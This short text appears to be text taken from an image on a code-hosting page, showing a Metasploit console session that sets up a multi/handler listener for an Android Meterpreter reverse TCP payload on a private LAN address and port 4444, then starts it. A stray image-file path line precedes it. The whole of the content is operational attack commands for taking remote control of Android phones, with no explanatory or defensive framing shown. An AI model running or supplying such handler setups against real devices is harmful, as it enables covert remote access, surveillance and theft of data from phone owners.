 msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.111.134
LHOST => 192.168.111.134
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > exploit